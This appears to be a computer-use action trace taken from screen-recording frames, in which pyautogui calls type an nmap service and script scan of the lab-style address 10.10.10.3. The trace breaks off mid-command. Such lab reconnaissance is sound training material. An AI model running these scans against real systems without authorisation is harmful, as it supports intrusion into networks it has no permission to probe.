
pyautogui.moveTo(330, 618)

# Run nmap -sC -sV on 10.10.10.3, saving all formats to nmap/nmap-10.10.10.3
pyautogui.write('nmap -sC -sV')

pyautogui.write('10.10.10.3')

pyautogui.write('-oA')

pyautogui.write('nmap/n')

pyautogui.write('map-')
